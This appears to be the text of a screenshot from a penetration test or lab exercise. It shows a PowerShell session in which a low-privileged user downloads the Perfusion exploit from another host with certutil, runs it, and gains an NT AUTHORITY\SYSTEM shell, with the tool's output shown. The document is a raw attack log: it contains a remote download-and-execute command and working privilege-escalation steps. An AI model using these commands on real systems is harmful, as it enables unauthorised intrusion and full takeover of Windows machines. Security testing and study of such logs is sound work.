 PS C:\Users\ldapreader> cd c:\temp
PS C:\temp> dir
PS C:\temp> certutil -f -urlcache http://10.8.4.147/Perfusion.exe Perfusion.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\temp> .\Perfusion.exe -c cmd -i
[*] Created Performance DLL: C:\Users\LDAPRE~1\AppData\Local\Temp\2\performance_
2324_2960_2.dll
[*] Created Performance registry key.
[*] Triggered Performance data collection.
[+] Exploit completed. Got a SYSTEM token! :)
[*] Waiting for the Trigger Thread to terminate... OK
[!] Failed to delete Performance registry key.
[*] Deleted Performance DLL.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\temp>whoami
nt authority\system
C:\temp>_